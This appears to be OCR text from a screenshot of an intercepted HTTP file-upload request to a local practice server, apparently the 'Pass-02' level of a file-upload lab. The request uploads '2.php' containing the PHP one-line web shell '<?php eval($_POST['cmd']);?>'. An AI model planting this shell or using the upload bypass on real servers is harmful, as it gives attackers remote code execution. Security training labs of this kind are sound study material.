 1 POST /Pass-02/index.php HTTP/1.1
2 Host: 127.0.0.1:8700
3 Content-Length: 327
4 Cache-Control: max-age=0
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:8700
10 Content-Type: multipart/form-data;boundary=----WebKitFormBoundaryRrA4ms2Ah48TYu6C
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36(KHTML, like Gecko) Chrome/115.0.5790.171Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:8700/Pass-02/index.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundaryRrA4ms2Ah48TYu6C
23 Content-Disposition: form-data; name="upload_file"; filename="2.php"
24 Content-Type: application/octet-stream
25
26 <?php eval($_POST['cmd']);?>
27 ------WebKitFormBoundaryRrA4ms2Ah48TYu6C
28 Content-Disposition: form-data; name="submit"
29
30 □□□
31 ------WebKitFormBoundaryRrA4ms2Ah48TYu6C--
32